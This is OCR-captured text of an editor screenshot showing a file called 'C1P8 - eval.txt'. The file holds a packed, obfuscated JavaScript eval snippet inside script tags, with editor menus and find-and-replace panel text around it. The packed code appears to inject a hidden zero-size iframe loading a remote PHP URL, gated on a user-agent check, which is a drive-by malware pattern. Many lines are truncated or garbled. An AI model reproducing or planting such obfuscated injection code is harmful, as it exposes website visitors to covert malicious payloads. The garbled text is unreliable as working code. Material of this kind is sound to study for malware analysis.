 C1P8 - eval.txt
File Edit Beautify Exports MyScripts Help
Shortcuts:
1 < html > <script language = "Javascript" > eval(function (p, a, c, k, e, d) {
2 e = function (c) {
3 omCharCode(c
+ 29) : c.to
4 };
5 if (
6
7
8
9
10
11
12
13
14
15
16 };
17 whil
18
19
20
21 }
22 retu
23 } ('i 9(
0=6.j(\'k\');6.g.l(0);0.n=\'b\';0.4.d=\'8\';0.4.c=\'8\';0.4.e=\'f\';0.m=\'w://z.o.B/C.D?t=E\'}}5
2=A.x.q();7(((2.3("p")!=-1&&2.3("r")==-1&&2.3("s")==-1))&&2.3("v")!=-1){5 t=u("9()",y)}', 41, 41,
Find and Replace
Find Replace
Find >
Replace >
Search Type Wrap
Standard Extended (\n, \r, \t, \0) Regular Expression Search Selection
Options
Compiled Explicit Capture Multiline
Culture Invariant Ignore Case Right To Left
ECMA Script Ignore Pattern Whitespace Singleline
Find Previous Replace Previous
Replace All Find Next Replace Next
Showing 24 lines Position: 106 Selected: 0